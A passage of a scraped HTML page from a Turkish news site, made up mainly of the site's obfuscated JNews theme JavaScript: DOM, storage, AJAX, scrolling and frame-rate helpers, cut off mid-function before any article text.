

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanathaberleri.net/iasp-akademi-sektorunde-zirveye-yerleserek-altin-tac-ile-odullendirildi-h639.html
body_size: 21833
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="tr" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://sanathaberleri.net/xmlrpc.php" />
	<style>
	.jeg_mobile_logo img {max-height: 60px!important;  }
		.site-title { width: 260px!important;}
 	</style>
	<meta name="google-site-verification" content="HtbphTtcJJ57iF2CQgaOZdp-JoQG0kAGC6p-BmlW29E" />
    			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x19764d=_0x3a81;function _0x2576(){var _0x104ee7=['boot','docEl','msCancelRequestAnimationFrame','join','10px','easeInOutQuad','finish','application/x-www-form-urlencoded','XMLHttpRequest','currentTime','slice','fpsTable','oRequestAnimationFrame','mozCancelAnimationFrame','182565MYfJQh','getElementsByTagName','getHeight','innerText','url','stringify','getParents','GET','471366difSFr','position','scrollTop','style[media]','innerHeight','instr','_storage','passive','winLoad','webkitRequestAnimationFrame','undefined','supportsPassive','contains','prototype','cancelAnimationFrame','attachEvent','passiveOption','set','script','au_scripts','touchstart','1456296euUcyu','30UhYexG','removeEventListener','interactive','boolean','26188iEFPPq','hasOwnProperty','eventType','create_js','addEvents','querySelectorAll','animateScroll','addEventListener','zIndex','width','not\x20all','win','classList','fireEvent','send','offsetHeight','webkitCancelRequestAnimationFrame','Content-type','clientHeight','120px','toLowerCase','open','100000','getNotice','httpBuildQuery','measure','addClass','start','stop','unwrap','replace','createEvent','setAttribute','onreadystatechange','24bEAuSe','media','file_version_checker','duration','getText','floor','getItem','getElementById','delete','Start','jnewsHelper','fps','object','9282394gzbbod','textContent','hasClass','documentElement','assign','triggerEvents','move','height','deferasync','expired','setRequestHeader','setItem','src','101qIPEOP','push','test','fontSize','End','oCancelRequestAnimationFrame','has','setStorage','offsetWidth','initCustomEvent','appendChild','windowWidth','ajax','jnews-','style','doc','POST','defer','div','white','100px','call','48iWplde','splice','bind','className','concat','docReady','change','complete','border','jnews','getWidth','classListSupport','isObjectSame','status','indexOf','post','mark','getBoundingClientRect','6986iarbiD','increment','length','async','requestAnimationFrame','4885160kqxwIS','jnewsadmin','response','webkitCancelAnimationFrame','replaceWith','objKeys','innerWidth','forEach','CustomEvent','createElement','dispatchEvent','number','27DIIpSd','callback','left','toPrecision','globalBody','noop','body','windowHeight','1px\x20solid\x20black','getAttribute','clientWidth','dataStorage','library','getTime','parentNode','20px','parse','X-Requested-With','load_assets','size','add','jnewsDataStorage','readyState','assets','get','function'];_0x2576=function(){return _0x104ee7;};return _0x2576();}function _0x3a81(_0x3240a8,_0x1e055b){var _0x2576b8=_0x2576();return _0x3a81=function(_0x3a8138,_0x1d79f2){_0x3a8138=_0x3a8138-0x1e5;var _0x1ba4d1=_0x2576b8[_0x3a8138];return _0x1ba4d1;},_0x3a81(_0x3240a8,_0x1e055b);}(function(_0x3501a3,_0x5596ea){var _0x52dc97=_0x3a81,_0x162b8c=_0x3501a3();while(!![]){try{var _0x2efef9=parseInt(_0x52dc97(0x1fa))/0x1*(-parseInt(_0x52dc97(0x222))/0x2)+parseInt(_0x52dc97(0x210))/0x3*(-parseInt(_0x52dc97(0x27d))/0x4)+-parseInt(_0x52dc97(0x25b))/0x5*(-parseInt(_0x52dc97(0x279))/0x6)+-parseInt(_0x52dc97(0x263))/0x7+-parseInt(_0x52dc97(0x278))/0x8*(parseInt(_0x52dc97(0x233))/0x9)+-parseInt(_0x52dc97(0x227))/0xa+-parseInt(_0x52dc97(0x1ed))/0xb*(-parseInt(_0x52dc97(0x29f))/0xc);if(_0x2efef9===_0x5596ea)break;else _0x162b8c['push'](_0x162b8c['shift']());}catch(_0x5469da){_0x162b8c['push'](_0x162b8c['shift']());}}}(_0x2576,0x4bdeb),(window[_0x19764d(0x219)]=window[_0x19764d(0x219)]||{},window['jnews'][_0x19764d(0x23f)]=window['jnews']['library']||{},window['jnews']['library']=function(){'use strict';var _0x282627=_0x19764d;var _0x4cfc1a=this;_0x4cfc1a[_0x282627(0x288)]=window,_0x4cfc1a[_0x282627(0x209)]=document,_0x4cfc1a[_0x282627(0x238)]=function(){},_0x4cfc1a[_0x282627(0x237)]=_0x4cfc1a['doc'][_0x282627(0x25c)](_0x282627(0x239))[0x0],_0x4cfc1a['globalBody']=_0x4cfc1a[_0x282627(0x237)]?_0x4cfc1a[_0x282627(0x237)]:_0x4cfc1a[_0x282627(0x209)],_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]||{'_storage':new WeakMap(),'put':function(_0x45d18d,_0x4da1f7,_0x18e431){var _0x5da341=_0x282627;this[_0x5da341(0x269)]['has'](_0x45d18d)||this[_0x5da341(0x269)][_0x5da341(0x274)](_0x45d18d,new Map()),this['_storage'][_0x5da341(0x24b)](_0x45d18d)[_0x5da341(0x274)](_0x4da1f7,_0x18e431);},'get':function(_0x13f313,_0x243950){var _0x473109=_0x282627;return this[_0x473109(0x269)][_0x473109(0x24b)](_0x13f313)['get'](_0x243950);},'has':function(_0x21303c,_0xedbb38){var _0x46a7d9=_0x282627;return this['_storage'][_0x46a7d9(0x200)](_0x21303c)&&this[_0x46a7d9(0x269)]['get'](_0x21303c)['has'](_0xedbb38);},'remove':function(_0x3ee640,_0xaa785b){var _0x42a6bb=_0x282627,_0x51f294=this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x1e8)](_0xaa785b);return 0x0===!this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x246)]&&this['_storage'][_0x42a6bb(0x1e8)](_0x3ee640),_0x51f294;}},_0x4cfc1a[_0x282627(0x205)]=function(){var _0x2c7e19=_0x282627;return _0x4cfc1a[_0x2c7e19(0x288)][_0x2c7e19(0x22d)]||_0x4cfc1a[_0x2c7e19(0x24e)]['clientWidth']||_0x4cfc1a[_0x2c7e19(0x237)]['clientWidth'];},_0x4cfc1a[_0x282627(0x23a)]=function(){var _0x119bb7=_0x282627;return _0x4cfc1a[_0x119bb7(0x288)][_0x119bb7(0x267)]||_0x4cfc1a[_0x119bb7(0x24e)][_0x119bb7(0x28f)]||_0x4cfc1a[_0x119bb7(0x237)][_0x119bb7(0x28f)];},_0x4cfc1a[_0x282627(0x226)]=_0x4cfc1a['win'][_0x282627(0x226)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x26c)]||_0x4cfc1a[_0x282627(0x288)]['mozRequestAnimationFrame']||_0x4cfc1a[_0x282627(0x288)]['msRequestAnimationFrame']||window[_0x282627(0x259)]||function(_0x1eef7f){return setTimeout(_0x1eef7f,0x3e8/0x3c);},_0x4cfc1a[_0x282627(0x271)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x271)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x22a)]||_0x4cfc1a['win'][_0x282627(0x28d)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x25a)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x24f)]||_0x4cfc1a['win'][_0x282627(0x1ff)]||function(_0x29c4be){clearTimeout(_0x29c4be);},_0x4cfc1a['classListSupport']='classList'in document[_0x282627(0x230)]('_'),_0x4cfc1a[_0x282627(0x1ef)]=_0x4cfc1a['classListSupport']?function(_0x5624b9,_0x34f065){var _0xa0369a=_0x282627;return _0x5624b9[_0xa0369a(0x289)][_0xa0369a(0x26f)](_0x34f065);}:function(_0x23b366,_0x8e9df){return _0x23b366['className']['indexOf'](_0x8e9df)>=0x0;},_0x4cfc1a[_0x282627(0x297)]=_0x4cfc1a[_0x282627(0x21b)]?function(_0x44b356,_0x5229be){var _0x441af2=_0x282627;_0x4cfc1a['hasClass'](_0x44b356,_0x5229be)||_0x44b356['classList'][_0x441af2(0x247)](_0x5229be);}:function(_0x2d376d,_0x32ef25){var _0xf33b18=_0x282627;_0x4cfc1a[_0xf33b18(0x1ef)](_0x2d376d,_0x32ef25)||(_0x2d376d[_0xf33b18(0x213)]+='\x20'+_0x32ef25);},_0x4cfc1a['removeClass']=_0x4cfc1a['classListSupport']?function(_0x3b2577,_0x5c4fa9){var _0x5505ec=_0x282627;_0x4cfc1a[_0x5505ec(0x1ef)](_0x3b2577,_0x5c4fa9)&&_0x3b2577[_0x5505ec(0x289)]['remove'](_0x5c4fa9);}:function(_0x53add7,_0x3683aa){var _0x3ecf64=_0x282627;_0x4cfc1a[_0x3ecf64(0x1ef)](_0x53add7,_0x3683aa)&&(_0x53add7[_0x3ecf64(0x213)]=_0x53add7[_0x3ecf64(0x213)][_0x3ecf64(0x29b)](_0x3683aa,''));},_0x4cfc1a['objKeys']=function(_0x388528){var _0xc6c21d=_0x282627,_0x52b8ae=[];for(var _0xb835b9 in _0x388528)Object[_0xc6c21d(0x270)][_0xc6c21d(0x27e)]['call'](_0x388528,_0xb835b9)&&_0x52b8ae['push'](_0xb835b9);return _0x52b8ae;},_0x4cfc1a[_0x282627(0x21c)]=function(_0x30d2c2,_0x609ab7){var _0x47b7eb=_0x282627,_0x59f549=!0x0;return JSON[_0x47b7eb(0x260)](_0x30d2c2)!==JSON[_0x47b7eb(0x260)](_0x609ab7)&&(_0x59f549=!0x1),_0x59f549;},_0x4cfc1a['extend']=function(){for(var _0x5e7f10,_0x5ca644,_0x5ed98b,_0x3cff45=arguments[0x0]||{},_0xfd139a=0x1,_0x5ceb99=arguments['length'];_0xfd139a<_0x5ceb99;_0xfd139a++)if(null!==(_0x5e7f10=arguments[_0xfd139a])){for(_0x5ca644 in _0x5e7f10)_0x3cff45!==(_0x5ed98b=_0x5e7f10[_0x5ca644])&&void 0x0!==_0x5ed98b&&(_0x3cff45[_0x5ca644]=_0x5ed98b);}return _0x3cff45;},_0x4cfc1a[_0x282627(0x23e)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)],_0x4cfc1a['isVisible']=function(_0x32e3dc){var _0x352a60=_0x282627;return 0x0!==_0x32e3dc['offsetWidth']&&0x0!==_0x32e3dc[_0x352a60(0x28c)]||_0x32e3dc[_0x352a60(0x221)]()[_0x352a60(0x224)];},_0x4cfc1a[_0x282627(0x25d)]=function(_0x319cec){var _0x491dc1=_0x282627;return _0x319cec[_0x491dc1(0x28c)]||_0x319cec[_0x491dc1(0x28f)]||_0x319cec[_0x491dc1(0x221)]()[_0x491dc1(0x1f4)];},_0x4cfc1a[_0x282627(0x21a)]=function(_0x35db70){var _0x571054=_0x282627;return _0x35db70[_0x571054(0x202)]||_0x35db70[_0x571054(0x23d)]||_0x35db70[_0x571054(0x221)]()[_0x571054(0x286)];},_0x4cfc1a[_0x282627(0x26e)]=!0x1;try{var _0x373a9b=Object['defineProperty']({},_0x282627(0x26a),{'get':function(){var _0x31c558=_0x282627;_0x4cfc1a[_0x31c558(0x26e)]=!0x0;}});_0x282627(0x29c)in _0x4cfc1a['doc']?_0x4cfc1a[_0x282627(0x288)][_0x282627(0x284)](_0x282627(0x1fc),null,_0x373a9b):_0x282627(0x28a)in _0x4cfc1a[_0x282627(0x209)]&&_0x4cfc1a['win']['attachEvent'](_0x282627(0x1fc),null);}catch(_0x282a62){}_0x4cfc1a[_0x282627(0x273)]=!!_0x4cfc1a[_0x282627(0x26e)]&&{'passive':!0x0},_0x4cfc1a[_0x282627(0x201)]=function(_0x5f582d,_0x2bd9c7){var _0x1c012b=_0x282627;_0x5f582d='jnews-'+_0x5f582d;var _0x495f2d={'expired':Math[_0x1c012b(0x1e5)]((new Date()[_0x1c012b(0x240)]()+0x2932e00)/0x3e8)};_0x2bd9c7=Object[_0x1c012b(0x1f1)](_0x495f2d,_0x2bd9c7),localStorage[_0x1c012b(0x1f8)](_0x5f582d,JSON['stringify'](_0x2bd9c7));},_0x4cfc1a['getStorage']=function(_0x22590e){var _0x1bbf7d=_0x282627;_0x22590e=_0x1bbf7d(0x207)+_0x22590e;var _0x6a4148=localStorage[_0x1bbf7d(0x1e6)](_0x22590e);return null!==_0x6a4148&&0x0<_0x6a4148[_0x1bbf7d(0x224)]?JSON[_0x1bbf7d(0x243)](localStorage['getItem'](_0x22590e)):{};},_0x4cfc1a['expiredStorage']=function(){var _0x77a403=_0x282627,_0x5a60b8,_0x21c790='jnews-';for(var _0x4bb9a1 in localStorage)_0x4bb9a1[_0x77a403(0x21e)](_0x21c790)>-0x1&&_0x77a403(0x26d)!==(_0x5a60b8=_0x4cfc1a['getStorage'](_0x4bb9a1['replace'](_0x21c790,'')))[_0x77a403(0x1f6)]&&_0x5a60b8[_0x77a403(0x1f6)]<Math[_0x77a403(0x1e5)](new Date()[_0x77a403(0x240)]()/0x3e8)&&localStorage['removeItem'](_0x4bb9a1);},_0x4cfc1a[_0x282627(0x281)]=function(_0x51baa0,_0x45de76,_0x1fc6f2){var _0x18a15e=_0x282627;for(var _0x5d2706 in _0x45de76){var _0x2d19ba=[_0x18a15e(0x277),'touchmove'][_0x18a15e(0x21e)](_0x5d2706)>=0x0&&!_0x1fc6f2&&_0x4cfc1a['passiveOption'];_0x18a15e(0x29c)in _0x4cfc1a[_0x18a15e(0x209)]?_0x51baa0[_0x18a15e(0x284)](_0x5d2706,_0x45de76[_0x5d2706],_0x2d19ba):'fireEvent'in _0x4cfc1a[_0x18a15e(0x209)]&&_0x51baa0[_0x18a15e(0x272)]('on'+_0x5d2706,_0x45de76[_0x5d2706]);}},_0x4cfc1a['removeEvents']=function(_0x415fe7,_0x34142c){var _0x5ae004=_0x282627;for(var _0x161011 in _0x34142c)_0x5ae004(0x29c)in _0x4cfc1a['doc']?_0x415fe7[_0x5ae004(0x27a)](_0x161011,_0x34142c[_0x161011]):_0x5ae004(0x28a)in _0x4cfc1a[_0x5ae004(0x209)]&&_0x415fe7['detachEvent']('on'+_0x161011,_0x34142c[_0x161011]);},_0x4cfc1a[_0x282627(0x1f2)]=function(_0x23bf01,_0x1f6cd3,_0x11cf8c){var _0x18a946=_0x282627,_0x464fab;return _0x11cf8c=_0x11cf8c||{'detail':null},_0x18a946(0x29c)in _0x4cfc1a['doc']?(!(_0x464fab=_0x4cfc1a[_0x18a946(0x209)][_0x18a946(0x29c)](_0x18a946(0x22f))||new CustomEvent(_0x1f6cd3))[_0x18a946(0x203)]||_0x464fab[_0x18a946(0x203)](_0x1f6cd3,!0x0,!0x1,_0x11cf8c),void _0x23bf01[_0x18a946(0x231)](_0x464fab)):_0x18a946(0x28a)in _0x4cfc1a[_0x18a946(0x209)]?((_0x464fab=_0x4cfc1a[_0x18a946(0x209)]['createEventObject']())[_0x18a946(0x27f)]=_0x1f6cd3,void _0x23bf01[_0x18a946(0x28a)]('on'+_0x464fab[_0x18a946(0x27f)],_0x464fab)):void 0x0;},_0x4cfc1a[_0x282627(0x261)]=function(_0x5b5fe7,_0x3cc9a3){var _0x47a20a=_0x282627;void 0x0===_0x3cc9a3&&(_0x3cc9a3=_0x4cfc1a['doc']);for(var _0x20c163=[],_0x2d40ed=_0x5b5fe7['parentNode'],_0x4923d5=!0x1;!_0x4923d5;)if(_0x2d40ed){var _0x3cd273=_0x2d40ed;_0x3cd273[_0x47a20a(0x282)](_0x3cc9a3)[_0x47a20a(0x224)]?_0x4923d5=!0x0:(_0x20c163['push'](_0x3cd273),_0x2d40ed=_0x3cd273[_0x47a20a(0x241)]);}else _0x20c163=[],_0x4923d5=!0x0;return _0x20c163;},_0x4cfc1a[_0x282627(0x22e)]=function(_0x62a714,_0x620781,_0x464faa){var _0x4c98b2=_0x282627;for(var _0x44940a=0x0,_0x4ea2ec=_0x62a714[_0x4c98b2(0x224)];_0x44940a<_0x4ea2ec;_0x44940a++)_0x620781[_0x4c98b2(0x20f)](_0x464faa,_0x62a714[_0x44940a],_0x44940a);},_0x4cfc1a[_0x282627(0x2a3)]=function(_0x3cc6e2){var _0xb486bc=_0x282627;return _0x3cc6e2[_0xb486bc(0x25e)]||_0x3cc6e2[_0xb486bc(0x1ee)];},_0x4cfc1a['setText']=function(_0xa8df36,_0xc599d2){var _0x5c467b=_0x282627,_0x41fdf4=_0x5c467b(0x1ec)==typeof _0xc599d2?_0xc599d2['innerText']||_0xc599d2[_0x5c467b(0x1ee)]:_0xc599d2;_0xa8df36[_0x5c467b(0x25e)]&&(_0xa8df36[_0x5c467b(0x25e)]=_0x41fdf4),_0xa8df36[_0x5c467b(0x1ee)]&&(_0xa8df36[_0x5c467b(0x1ee)]=_0x41fdf4);},_0x4cfc1a[_0x282627(0x295)]=function(_0x465deb){var _0x41a8d1=_0x282627;return _0x4cfc1a[_0x41a8d1(0x22c)](_0x465deb)['reduce'](function _0x354cc0(_0x3460b2){var _0x476ac5=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x53928e,_0x16d765){var _0x42a652=_0x3a81,_0x3aae44=_0x3460b2[_0x16d765];_0x16d765=encodeURIComponent(_0x16d765);var _0xabc570=_0x476ac5?''[_0x42a652(0x214)](_0x476ac5,'[')[_0x42a652(0x214)](_0x16d765,']'):_0x16d765;return null==_0x3aae44||'function'==typeof _0x3aae44?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')),_0x53928e):[_0x42a652(0x232),_0x42a652(0x27c),'string']['includes'](typeof _0x3aae44)?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')['concat'](encodeURIComponent(_0x3aae44))),_0x53928e):(_0x53928e['push'](_0x4cfc1a[_0x42a652(0x22c)](_0x3aae44)['reduce'](_0x354cc0(_0x3aae44,_0xabc570),[])[_0x42a652(0x250)]('&')),_0x53928e);};}(_0x465deb),[])[_0x41a8d1(0x250)]('&');},_0x4cfc1a['get']=function(_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9){var _0x2d7395=_0x282627;return _0x5d7f4c='function'==typeof _0x5d7f4c?_0x5d7f4c:_0x4cfc1a['noop'],_0x4cfc1a[_0x2d7395(0x206)](_0x2d7395(0x262),_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9);},_0x4cfc1a[_0x282627(0x21f)]=function(_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0){var _0x2f5dde=_0x282627;return _0x114d2c=_0x2f5dde(0x24c)==typeof _0x114d2c?_0x114d2c:_0x4cfc1a[_0x2f5dde(0x238)],_0x4cfc1a['ajax'](_0x2f5dde(0x20a),_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0);},_0x4cfc1a[_0x282627(0x206)]=function(_0x9645c2,_0x682fac,_0x11f008,_0x266fc0,_0x334714){var _0x167cb7=_0x282627,_0x40591a=new XMLHttpRequest(),_0x48bcf9=_0x682fac,_0x2704a5=_0x4cfc1a[_0x167cb7(0x295)](_0x11f008);if(_0x9645c2=-0x1!=['GET',_0x167cb7(0x20a)]['indexOf'](_0x9645c2)?_0x9645c2:_0x167cb7(0x262),_0x40591a[_0x167cb7(0x292)](_0x9645c2,_0x48bcf9+('GET'==_0x9645c2?'?'+_0x2704a5:''),!0x0),_0x167cb7(0x20a)==_0x9645c2&&_0x40591a['setRequestHeader'](_0x167cb7(0x28e),_0x167cb7(0x254)),_0x40591a[_0x167cb7(0x1f7)](_0x167cb7(0x244),_0x167cb7(0x255)),_0x40591a[_0x167cb7(0x29e)]=function(){var _0x3c88c3=_0x167cb7;0x4===_0x40591a[_0x3c88c3(0x249)]&&0xc8<=_0x40591a[_0x3c88c3(0x21d)]&&0x12c>_0x40591a[_0x3c88c3(0x21d)]&&_0x3c88c3(0x24c)==typeof _0x266fc0&&_0x266fc0[_0x3c88c3(0x20f)](void 0x0,_0x40591a[_0x3c88c3(0x229)]);},void 0x0!==_0x334714&&!_0x334714)return{'xhr':_0x40591a,'send':function(){var _0x4aa075=_0x167cb7;_0x40591a[_0x4aa075(0x28b)](_0x4aa075(0x20a)==_0x9645c2?_0x2704a5:null);}};return _0x40591a['send']('POST'==_0x9645c2?_0x2704a5:null),{'xhr':_0x40591a};},_0x4cfc1a['scrollTo']=function(_0x496102,_0x17e420,_0x595583){var _0xcc147d=_0x282627;function _0x58661e(_0x50257b,_0x497ee8,_0x1b48be){var _0x2a139d=_0x3a81;this[_0x2a139d(0x298)]=this[_0x2a139d(0x264)](),this[_0x2a139d(0x216)]=_0x50257b-this[_0x2a139d(0x298)],this[_0x2a139d(0x256)]=0x0,this[_0x2a139d(0x223)]=0x14,this[_0x2a139d(0x2a2)]=void 0x0===_0x1b48be?0x1f4:_0x1b48be,this[_0x2a139d(0x234)]=_0x497ee8,this[_0x2a139d(0x253)]=!0x1,this[_0x2a139d(0x283)]();}return Math['easeInOutQuad']=function(_0x43f00e,_0x3a2eb2,_0x2f571b,_0x285978){return(_0x43f00e/=_0x285978/0x2)<0x1?_0x2f571b/0x2*_0x43f00e*_0x43f00e+_0x3a2eb2:-_0x2f571b/0x2*(--_0x43f00e*(_0x43f00e-0x2)-0x1)+_0x3a2eb2;},_0x58661e['prototype'][_0xcc147d(0x299)]=function(){this['finish']=!0x0;},_0x58661e[_0xcc147d(0x270)]['move']=function(_0x3a1879){var _0x1341fc=_0xcc147d;_0x4cfc1a['doc'][_0x1341fc(0x1f0)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a[_0x1341fc(0x237)][_0x1341fc(0x241)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a['globalBody'][_0x1341fc(0x265)]=_0x3a1879;},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x264)]=function(){var _0x4c5e8c=_0xcc147d;return _0x4cfc1a[_0x4c5e8c(0x209)][_0x4c5e8c(0x1f0)]['scrollTop']||_0x4cfc1a['globalBody'][_0x4c5e8c(0x241)][_0x4c5e8c(0x265)]||_0x4cfc1a[_0x4c5e8c(0x237)][_0x4c5e8c(0x265)];},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x283)]=function(){var _0x48bbf3=_0xcc147d;this['currentTime']+=this[_0x48bbf3(0x223)];var _0x5879fd=Math[_0x48bbf3(0x252)](this[_0x48bbf3(0x256)],this[_0x48bbf3(0x298)],this[_0x48bbf3(0x216)],this[_0x48bbf3(0x2a2)]);this[_0x48bbf3(0x1f3)](_0x5879fd),this[_0x48bbf3(0x256)]<this[_0x48bbf3(0x2a2)]&&!this[_0x48bbf3(0x253)]?_0x4cfc1a[_0x48bbf3(0x226)][_0x48bbf3(0x20f)](_0x4cfc1a['win'],this[_0x48bbf3(0x283)][_0x48bbf3(0x212)](this)):this['callback']&&_0x48bbf3(0x24c)==typeof this['callback']&&this[_0x48bbf3(0x234)]();},new _0x58661e(_0x496102,_0x17e420,_0x595583);},_0x4cfc1a[_0x282627(0x29a)]=function(_0x272766){var _0x5b3b42=_0x282627,_0x3cba20,_0x1e8b62=_0x272766;_0x4cfc1a[_0x5b3b42(0x22e)](_0x272766,function(_0x3bcc66,_0x1ed1d3){_0x3cba20?_0x3cba20+=_0x3bcc66:_0x3cba20=_0x3bcc66;}),_0x1e8b62[_0x5b3b42(0x22b)](_0x3cba20);},_0x4cfc1a['performance']={'start':function(_0x4510a8){var _0x27d055=_0x282627;performance[_0x27d055(0x220)](_0x4510a8+_0x27d055(0x1e9));},'stop':function(_0xbdbf91){var _0x4b8e0a=_0x282627;performance[_0x4b8e0a(0x220)](_0xbdbf91+_0x4b8e0a(0x1fe)),performance[_0x4b8e0a(0x296)](_0xbdbf91,_0xbdbf91+_0x4b8e0a(0x1e9),_0xbdbf91+_0x4b8e0a(0x1fe));}},_0x4cfc1a[_0x282627(0x1eb)]=function(){var _0x1eda49=0x0,_0x19c643=0x0,_0x2e9b45=0x0;!(function(){var _0x4a0b59=_0x3a81,_0x2c0e0b=_0x1eda49=0x0,_0x1358f9=0x0,_0x5e7299=0x0,_0x39e21f=document[_0x4a0b59(0x1e7)]('fpsTable'),_0x4e7254=function(_0x232c23){var _0x5cbe9e=_0x4a0b59;void 0x0===document['getElementsByTagName'](_0x5cbe9e(0x239))[0x0]?_0x4cfc1a[_0x5cbe9e(0x226)]['call'](_0x4cfc1a['win'],function(){_0x4e7254(_0x232c23);}):document[_0x5cbe9e(0x25c)]('body')[0x0][_0x5cbe9e(0x204)](_0x232c23);};null===_0x39e21f&&((_0x39e21f=document['createElement'](_0x4a0b59(0x20c)))['style']['position']='fixed',_0x39e21f[_0x4a0b59(0x208)]['top']=_0x4a0b59(0x290),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x235)]=_0x4a0b59(0x251),_0x39e21f['style']['width']=_0x4a0b59(0x20e),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1f4)]=_0x4a0b59(0x242),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x218)]=_0x4a0b59(0x23b),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1fd)]='11px',_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x285)]=_0x4a0b59(0x293),_0x39e21f[_0x4a0b59(0x208)]['backgroundColor']=_0x4a0b59(0x20d),_0x39e21f['id']=_0x4a0b59(0x258),_0x4e7254(_0x39e21f));var _0x57d402=function(){var _0x1b7dc6=_0x4a0b59;_0x2e9b45++,_0x19c643=Date['now'](),(_0x1358f9=(_0x2e9b45/(_0x5e7299=(_0x19c643-_0x1eda49)/0x3e8))[_0x1b7dc6(0x236)](0x2))!=_0x2c0e0b&&(_0x2c0e0b=_0x1358f9,_0x39e21f['innerHTML']=_0x2c0e0b+_0x1b7dc6(0x1eb)),0x1<_0x5e7299&&(_0x1eda49=_0x19c643,_0x2e9b45=0x0),_0x4cfc1a[_0x1b7dc6(0x226)][_0x1b7dc6(0x20f)](_0x4cfc1a[_0x1b7dc6(0x288)],_0x57d402);};_0x57d402();}());},_0x4cfc1a[_0x282627(0x268)]=function(_0x297ff3,_0x12fd18){var _0x4387fd=_0x282627;for(var _0x3ad771=0x0;_0x3ad771<_0x12fd18[_0x4387fd(0x224)];_0x3ad771++)if(-0x1!==_0x297ff3[_0x4387fd(0x291)]()[_0x4387fd(0x21e)](_0x12fd18[_0x3ad771][_0x4387fd(0x291)]()))return!0x0;},_0x4cfc1a['winLoad']=function(_0x1eebd0,_0x4bee03){var _0x54a77f=_0x282627;function _0x335dbd(_0x2559ee){var 